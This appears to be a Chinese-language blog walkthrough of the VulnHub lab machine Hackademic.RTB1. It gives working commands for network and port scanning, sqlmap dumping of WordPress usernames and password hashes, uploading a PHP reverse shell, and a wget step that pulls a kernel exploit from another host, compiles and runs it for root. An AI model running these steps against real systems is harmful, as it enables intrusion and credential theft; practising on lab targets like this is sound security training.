























渗透测试靶机:vulnhub-Hackademic.RTB1 benben Posted on Nov 23 2023 Web ## 一、开始渗透 ### 1.1 获取一下kali的IP网卡信息和靶机ip ifconfig arp-scan-l  ### 1.2 **扫描靶机端口和服务** - 扫描开放端口 nmap -p- 192.168.111.130  - 确定端口服务和漏洞 nmap -sV -sC 192.168.111.130  ### 1.3 漏洞利用 **1.3.1 先去访问一下80端口的网页,看看有些什么**  提示需要获取root权限和root目录下的key.txt,然后还发现有几个链接可以点击,点一下  下面两个链接都试一下手动注入,发现第二个存在sql漏洞。  **1.3.2 使用sqlmap工具** sqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" --current-db --batch sqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" -D wordpress --tables --batch sqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns --batch sqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users -C user_login,user_pass --dump --batch     **1.3.3 使用目录扫描** dirsearch -u "http://192.168.111.130/Hackademic_RTB1/" 发现有个wp-admin的子目录  **1.3.4 寻找上传点** 发现GeorgeMiller用户有配置选项,开启文件上传,启用后可以看到右边多了个"upload"  **1.3.5 使用kali自带的php反弹shell** 修改为kali的ip  上传文件后,开启监听,访问webshell  发现权限不够,想办法提权 **1.3.6 内核提权**   选定一个然后开启apache服务  然后回到原本监听着的webshell cd /tmp wget http://172.16.95.133/15285.c gcc -o exp 15285.c chmod +x exp ./exp 获取root下的key.txt  赠人玫瑰,手留余香 赏 Wechat Pay Alipay 渗透测试靶机:vulnhub-Potato_SUNCSR kali换源(备忘)